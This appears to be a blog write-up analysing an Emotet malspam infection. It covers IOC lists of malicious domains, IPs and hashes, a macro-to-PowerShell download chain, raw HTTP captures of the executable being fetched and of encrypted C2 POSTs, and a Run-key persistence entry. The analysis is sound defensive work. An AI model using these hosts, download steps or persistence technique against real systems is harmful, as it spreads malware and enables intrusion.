This is just a quick writeup for an Emotet malspam that I found in Triton. Nothing to detailed or anything of the sort. I was not able to obtain the initial malicious binary (73077.exe) from the Word document, so after getting all the details, I went back on a clean VM to get that file. The file 73077.exe should be the same as the one listed below – 12961.exe. The artifacts from this can be found over at my Github here.
IOCs:
=====
172.81.117.237 / xanaxsleepingpills.website (GET /Invoice-number-588962/)
162.221.188.251 / www.medicinedistributor.com (GET /UVRJ/)
41.72.140.141:8080 (POST /)
69.43.168.196:443 (POST /)
Artifacts:
=======
File name: New invoice # 423184510.doc
File size: 197KB
File path: NA
MD5 hash: 7c53bf0f3eeac307791e6b19ef6568af
Virustotal: http://www.virustotal.com/#/file/0de3f4380b642e59d0cde5570ed13bfc727000b94a034ce10e1f87bfac3fac79/detection
Detection ratio: 9 / 59
First Detected: 2017-11-15 17:41:02
Payload Security: http://www.hybrid-analysis.com/sample/0de3f4380b642e59d0cde5570ed13bfc727000b94a034ce10e1f87bfac3fac79?environmentId=100
File name: 73077.exe/12961.exe
File size: 111KB
File path: C:\Users\Public
MD5 hash: 95d26374ff9f3e798edb880c31dbc6d2
Virustotal: http://www.virustotal.com/#/file/986ad045554091800249aec16f02271fbf56faaf349e1fae78bc46f3c5c707e3/detection
Detection ratio: 11 / 55
First Detected: 2017-11-16 09:18:20
Payload Security: NA
File name: wlanwin.exe
File size: 94KB
File path: “C:\Users\%username%\AppData\Local\Microsoft\Windows\”
MD5 hash: 3e11228f187c0f0a7a9bb7a3beae8e89
Virustotal: http://www.virustotal.com/#/file/3190f80b95d0a2679d8477b8ee7593e3b92e98d4ce95a6b328d42a61c60fe0c9/detection
Detection ratio: 23 / 68
First Detected: 2017-11-15 18:13:04
Payload Security: NA
Analysis:
=======

This is a pretty straight forward infection. The initial infection comes from a a malicious email (malspam) with a link that directs the end user to download a malicious Word document.

Once this document has been downloaded, it asks the user to enable the macro which then triggers a chain of events as seen below.
The Powershell command goes and downloads the file 73077.exe/12961.exe and proceeds to execute it.
GET /UVRJ/ HTTP/1.1 Host: www.medicinedistributor.com Connection: Keep-Alive HTTP/1.1 200 OK X-Powered-By: PHP/5.6.32 Cache-Control: no-cache, no-store, max-age=0, must-revalidate Pragma: no-cache Content-Type: application/octet-stream Content-Disposition: attachment; filename="s.exe" Content-Transfer-Encoding: binary Transfer-Encoding: chunked Date: Wed, 15 Nov 2017 19:22:40 GMT Accept-Ranges: bytes Server: LiteSpeed Connection: Keep-Alive 2000 MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.


It then proceeds to kill itself once it has spun up another child process of the same name, which then proceeds to create and execute the binary called “wlanwin.exe.” The interesting thing here is that this version of Emotet looks to be using some of the anti-sandbox techniques discussed by Trend Micro here, which it turns out, if you create 3 of the files it is looking for, you can protect the endpoint from infection as discussed by Minerva here. This version of Emotet looks to be using a modified version since it is not looking for the exact same files as mentioned in the above links as seen below.
Once the “wlanwin.exe” process is up and running, we can see it calling out to the C2 via ports 443 and 8080 using the standard Emotet response of a fake 404 response.
POST / HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)
Host: 69.43.168.196:443
Content-Length: 420
Connection: Keep-Alive
Cache-Control: no-cache
=.<q.V.!..=..+.. ......v.uC,q.....].....s.Fa[._(..{.....g&[..iO..).~....p...x{.A.....t.m.0}.......#y.zk0....'..*W.j
..$(.z...q.]r.....Eh30.L...<$......B.+..2+"..8&.Q........h..Vs.
j.*.<.?.B..Kej.
.t. O.........%....i.......!Szb.2b`.....C.2....H......x........`._+_A ..$..a.....!n.ri..i..=...4mk..........|...&...U m.qG......;.I......V...v......0 A.p..Y.gBq$6.x........1\...~*.
......2f.~.A'.o 7.....Hs.._.ng..^iW^.W.]Jy.
HTTP/1.1 404 Not Found
Server: nginx
Date: Wed, 15 Nov 2017 19:22:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 132
Connection: keep-alive
%CU.....'.......r].L;G..R..j.#.V..<183........W..G.......Ak..s.....I..J.....d...7.....&...h...|.EZ..{.C|...D...[.r.[.B..7..
.T......
-----
POST / HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)
Host: 41.72.140.141:8080
Content-Length: 388
Connection: Keep-Alive
Cache-Control: no-cache
...2=.u.w.............X..%...'...h.drc......g#..S.G....D....G.^....q.oK.,.w..4..........y.#g...7..<=..(t.H......@.+[-Q.....{...Z^.9t.)3......Op..e....#g.H..p...n...>/.}.H.2...G.F$..!s..<.?bx...X.BC.
aI.6VDMS.60&
.Q%......^..*....`....5@?>.....\).<....uR ..~r.uY.h..
.0..wM..H.....H*%.<...Lt;.^-N..G5.k...3x....;...`.kr.m}...M......^.Dc.Qi:~..D..
........$.e1'R.B..i..}...7._O.9F......gn
HTTP/1.1 404 Not Found
Server: nginx
Date: Wed, 15 Nov 2017 19:38:24 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 132
Connection: keep-alive
%CU.....'.......r].L;G..R..j.#.V..<183........W..G.......Ak..s.....I..J.....d...7.....&...h...|.EZ..{.C|...D...[.r.[.B..7..
.T......
Persistence is gained via a new key in the “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run” pointing to “C:\Users\%username%\AppData\Local\Microsoft\Windows\wlanwin.exe” binary that is dropped on the system.